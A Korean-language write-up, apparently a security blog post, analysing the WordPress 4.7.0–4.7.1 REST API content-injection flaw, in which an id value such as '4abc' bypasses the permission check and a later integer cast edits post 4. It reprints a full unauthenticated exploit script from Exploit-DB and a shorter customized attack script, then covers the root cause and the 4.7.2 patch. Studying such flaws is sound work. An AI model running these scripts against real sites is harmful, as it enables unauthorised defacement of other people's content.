web-0x01
Privilege Escalation / Content Injection On Wordpress 4.7.0 ~ 4.7.1
Privilege Escalation / Content Injection?
Wordpress 4.7.0 버전부터 기본적으로 활성화되는 Wordpress Rest API를 통해 게시물에 대한 접근, 읽기, 수정, 삭제 등의 기능을 사용할 수 있게 되었으며, 기본적으로 사용하게 된 Rest API를 통해 Wordpress 4.7.0과 4.7.1버전에서 Privilege Escaltion / Content Injection 취약점이 발생했습니다.
Privilege Escalation은 관리자가 작성한 게시물을 포함한 모든 게시물에 접근이 가능한 것을 말하며 Content Injection은 접근이 가능한 게시물의 내용을 변경할 수 있는 것을 뜻합니다.
취약점 분석
- 환경구성
- Apache 2.4.18
- PHP 7.0.30
- Wordpress 4.7.1
- Apache 2.4.18

사용자가 게시물 수정 요청을 하면 서버는 Rest API를 통해 게시물 수정 작업을 하기 위해 class-wp-rest-posts-controller.php에 존재하는 update_item_permission_check 함수와 update_item함수를 콜백합니다.
register_rest_route( $this->namespace, '/' . $this->rest_base . '/(?P<id>[\d]+)', array(
array(
'methods' => WP_REST_Server::READABLE,
'callback' => array( $this, 'get_item' ),
'permission_callback' => array( $this, 'get_item_permissions_check' ),
'args' => $get_item_args,
),
array(
'methods' => WP_REST_Server::EDITABLE,
'callback' => array( $this, 'update_item' ),
'permission_callback' => array( $this, 'update_item_permissions_check' ),
'args' => $this->get_endpoint_args_for_item_schema( WP_REST_Server::EDITABLE ),
),
array(
'methods' => WP_REST_Server::DELETABLE,
'callback' => array( $this, 'delete_item' ),
'permission_callback' => array( $this, 'delete_item_permissions_check' ),
'args' => array(
'force' => array(
'type' => 'boolean',
'default' => false,
'description' => __( 'Whether to bypass trash and force deletion.' ),
),
),
),
'schema' => array( $this, 'get_public_item_schema' ),
) );
}
게시물에 대한 작업을 수행하는 Rest API는 JSON 방식으로 통신하며 등록된 경로에 해당하는 요청에 따라 각기 다른 함수를 콜백하게 됩니다. 게시물 수정 시 namespace는 ‘/wp/v2’ 이며, rest_base는 ‘posts’이며 등록된 경로는 ./wp-json/wp/v2/posts/id 입니다.
서버측에 ./wp-json/wp/v2/posts/id와 같이 요청이 오면 해당 id에 대한 수정작업을 위해 update_item_permissions_check, update_item 함수를 콜백하여 게시물 수정 작업을 수행합니다.

공격자는 ./wp-json/wp/v2/posts/4?id=4abc와 같이 요청을 보내면 id 매개 변수에 4abc 값으로 설정되는 것을 확인할 수 있고 이것을 이용하여 id값이 4인 게시물에 대한 내용 변경하는 공격을 시도해볼 수 있습니다.
Privilege Escalation / Content Injection 취약점은 class-wp-rest-posts-controller.php에 존재하는 update_item_permissions_check, update_item에서 권한 체크 문제와 형변환(Cascading) 버그로 발생합니다.
public function update_item_permissions_check( $request ) {
$post = get_post( $request['id'] );
$post_type = get_post_type_object( $this->post_type );
if ( $post && ! $this->check_update_permission( $post ) ) {
return new WP_Error( 'rest_cannot_edit', __( 'Sorry, you are not allowed to edit this post.' ), array( 'status' => rest_authorization_required_code() ) );
}
if ( ! empty( $request['author'] ) && get_current_user_id() !== $request['author'] && ! current_user_can( $post_type->cap->edit_others_posts ) ) {
return new WP_Error( 'rest_cannot_edit_others', __( 'Sorry, you are not allowed to update posts as this user.' ), array( 'status' => rest_authorization_required_code() ) );
}
if ( ! empty( $request['sticky'] ) && ! current_user_can( $post_type->cap->edit_others_posts ) ) {
return new WP_Error( 'rest_cannot_assign_sticky', __( 'Sorry, you are not allowed to make posts sticky.' ), array( 'status' => rest_authorization_required_code() ) );
}
if ( ! $this->check_assign_terms_permission( $request ) ) {
return new WP_Error( 'rest_cannot_assign_term', __( 'Sorry, you are not allowed to assign the provided terms.' ), array( 'status' => rest_authorization_required_code() ) );
}
return true;
}
사용자가 게시물 수정 요청을 보내면 해당 게시물에 대한 권한을 체크하기 위해 update_item_permissions_check 함수를 콜백하게 됩니다.

공격자가 ./wp-json/wp/v2/posts/4?id=4abc와 같이 요청을 보내는 경우 4abc에 해당하는 게시물이 없어 권한체크를 하는 if문을 벗어나 return true결과를 나타내어 권한체크 로직을 우회할 수 있습니다.
public function update_item( $request ) {
$id = (int) $request['id'];
…
매개변수로 전달되는 $request의 id 값을 int형으로 형변환(Cascading)을 하는 부분이 있는데, $request[‘id’]의 값 중 숫자이외에 문자, 문자열이 포함되는 경우 삭제가 됩니다. 이는 PHP의 형변환 규칙으로 인해 문자열을 정수형으로 형변환 시 문자가 나오는 지점부터 데이터가 손실이 발생하게 됩니다. 간단하게 PHP 문자열 데이터를 정수형으로 형변환하는 코드와 그 결과를 아래의 코드와 그림으로 결과를 알아볼 수 있습니다.
<?php
$test = "4abc";
$modify_test = (int)$test;
echo $modify_test."\n";
?>

서버IP/index.php/wp-json/wp-v2/posts/4?id=4abc와 같이 요청을 하게 되면 게시물 수정 권한 체크 부분에서는 존재하지 않는 게시물이기에 권한체크로직을 우회하고, 바로 다음 콜랙 함수인 update_item 함수에서는 정수형으로 형변환이 일어나 4의 게시물을 변경하는 작업을 수행하게 됩니다.
다음은 해당 privilege Escalation / Content Injection 취약점의 POC(Proof of Concept) 코드입니다.
# 2017 - @leonjza
#
# Wordpress 4.7.0/4.7.1 Unauthenticated Content Injection PoC
# Full bug description: https://blog.sucuri.net/2017/02/content-injection-vulnerability-wordpress-rest-api.html
# Usage example:
#
# List available posts:
#
# $ python inject.py http://localhost:8070/
# * Discovering API Endpoint
# * API lives at: http://localhost:8070/wp-json/
# * Getting available posts
# - Post ID: 1, Title: test, Url: http://localhost:8070/archives/1
#
# Update post with content from a file:
#
# $ cat content
# foo
#
# $ python inject.py http://localhost:8070/ 1 content
# * Discovering API Endpoint
# * API lives at: http://localhost:8070/wp-json/
# * Updating post 1
# * Post updated. Check it out at http://localhost:8070/archives/1
# * Update complete!
import json
import sys
import urllib2
from lxml import etree
import sys
reload(sys)
sys.setdefaultencoding('utf8')
def get_api_url(wordpress_url):
response = urllib2.urlopen(wordpress_url)
data = etree.HTML(response.read())
u = data.xpath('//link[@rel="https://api.w.org/"]/@href')[0]
# check if we have permalinks
if 'rest_route' in u:
print(' ! Warning, looks like permalinks are not enabled. This might not work!')
return u
def get_posts(api_base):
respone = urllib2.urlopen(api_base + 'wp/v2/posts')
posts = json.loads(respone.read())
for post in posts:
print(' - Post ID: {0}, Title: {1}, Url: {2}'
.format(post['id'], post['title']['rendered'], post['link']))
def update_post(api_base, post_id, post_content):
# more than just the content field can be updated. see the api docs here:
# https://developer.wordpress.org/rest-api/reference/posts/#update-a-post
data = json.dumps({
'content': post_content
})
url = api_base + 'wp/v2/posts/{post_id}/?id={post_id}abc'.format(post_id=post_id)
req = urllib2.Request(url, data, {'Content-Type': 'application/json'})
response = urllib2.urlopen(req).read()
print('* Post updated. Check it out at {0}'.format(json.loads(response)['link']))
def print_usage():
print('Usage: {0} <url> (optional: <post_id> <file with post_content>)'.format(__file__))
if __name__ == '__main__':
# ensure we have at least a url
if len(sys.argv) < 2:
print_usage()
sys.exit(1)
# if we have a post id, we need content too
if 2 < len(sys.argv) < 4:
print('Please provide a file with post content with a post id')
print_usage()
sys.exit(1)
print('* Discovering API Endpoint')
api_url = get_api_url(sys.argv[1])
print('* API lives at: {0}'.format(api_url))
# if we only have a url, show the posts we have have
if len(sys.argv) < 3:
print('* Getting available posts')
get_posts(api_url)
sys.exit(0)
# if we get here, we have what we need to update a post!
print('* Updating post {0}'.format(sys.argv[2]))
with open(sys.argv[3], 'r') as content:
new_content = content.readlines()
update_post(api_url, sys.argv[2], ''.join(new_content))
print api_url
print('* Update complete!')
Exploit Code에 대한 간략한 설명은 아래와 같습니다.
argv[1] : 대상 도메인
argv[2] : 대상 게시물 번호
argv[3] : 대상 게시물에 변경할 내용
python poc.py [대상 도메인] [게시물 번호] [변경할 내용을 담은 파일]

ex) python poc.py http://IP/wordpress/ 4 content
존재하는 게시물 목록을 조회하고 JSON인코딩한 데이터를 공격자가 지정한 게시물의 내용을 전송합니다.
취약점 공격 테스트
public function update_item_permissions_check( $request ) {
$log_dir = "/tmp/";
#fclose($log_file);
$post = get_post( $request['id'] );
$post_type = get_post_type_object( $this->post_type );
$log_txt = var_export($post,true);
$log_file = fopen($log_dir."log.txt", "w+");
fwrite($log_file, $log_txt."\r\n");
$log_txt = var_export(empty( $request['author'] ),true);
$log_file = fopen($log_dir."log.txt", "a+");
fwrite($log_file, $log_txt."\r\n");
$log_txt = var_export(empty( $request['sticky'] ),true);
$log_file = fopen($log_dir."log.txt", "a+");
fwrite($log_file, $log_txt."\r\n");
$log_txt = var_export($this->check_assign_terms_permission( $request ),true);
$log_file = fopen($log_dir."log.txt", "a+");
fwrite($log_file, $log_txt."\r\n");
if ( $post && ! $this->check_update_permission( $post ) ) {
return new WP_Error( 'rest_cannot_edit', __( 'Sorry, you are not allowed to edit this post.' ), array( 'status' => rest_authorization_required_code() ) );
}
if ( ! empty( $request['author'] ) && get_current_user_id() !== $request['author'] && ! current_user_can( $post_type->cap->edit_others_posts ) ) {
return new WP_Error( 'rest_cannot_edit_others', __( 'Sorry, you are not allowed to update posts as this user.' ), array( 'status' => rest_authorization_required_code() ) );
}
if ( ! empty( $request['sticky'] ) && ! current_user_can( $post_type->cap->edit_others_posts ) ) {
return new WP_Error( 'rest_cannot_assign_sticky', __( 'Sorry, you are not allowed to make posts sticky.' ), array( 'status' => rest_authorization_required_code() ) );
}
if ( ! $this->check_assign_terms_permission( $request ) ) {
return new WP_Error( 'rest_cannot_assign_term', __( 'Sorry, you are not allowed to assign the provided terms.' ), array( 'status' => rest_authorization_required_code() ) );
}
return true;
}

실제 Exploit Code를 실행하고 게시물의 내용이 변경되는 것을 확인한 후 실제 권한 체크를 하는 로직을 어떻게 우회가 가능한지 확인하기 위해 서버의 로그로 확인해보았습니다.

실제 Exploit Code를 실행하면서 권한체크 부분에 대한 값들이 NULL과 true로 결과가 나오는 것을 확인하였으며 존재하지 않는 게시물, request 속성 값들이 NULL 인것을 확인하였고 if문 비교 피연산자들이 false 결과를 나타내며 권한체크 로직이 true의 결과가 나오는 것을 확인할 수 있었습니다.
Exploit-DB에 공개된 해당 취약점 POC코드를 분석하고 간단하게 커스텀마이징하여 아래와 같은 코드로 공격으로 사용할 수 있습니다.
import json
import requests
title = raw_input("Title Input")
content = raw_input("Content Input:")
url = "http://IP/wordpress/index.php/wp-json/wp/v2/posts/4/?id=4abc"
data=json.dumps(
{ "title":title
"content":content
})
headers = {
'content-Type':"application/json"
}
res = requests.post(url,data=data,headers=headers)
print res.content
- 패치 및 대응방안
Privilege Escalation / Content Injection 취약점이 발생하는 핵심적인 원인은 존재하지 않는 게시물에 대한 검증 로직이 미흡하고, 수정하는 게시물을 식별하는 값에서 잘못된 형변환(Cascading)으로 그대로 수정이 되는 부분으로 사용자의 입력 값 검증에서 사소한 실수가 서비스에 많은 영향을 끼칠 수 있으며 세심한 입력 값 검증이 필요하다는 것을 알 수 있습니다.
해당 취약점은 다음 버전인 4.7.2에서 바로 패치가 됐으며 update_item 함수의 형변환(Cascading) 라인이 삭제 되고, 추가적인 유형성 검사 로직이 추가된 것을 확인하였습니다. - References
https://www.twistlock.com/2017/06/08/wordpress-4-7-04-7-1/ https://www.exploit-db.com/exploits/41223/ https://blog.sucuri.net/2017/02/content-injection-vulnerability-wordpress-rest-api.html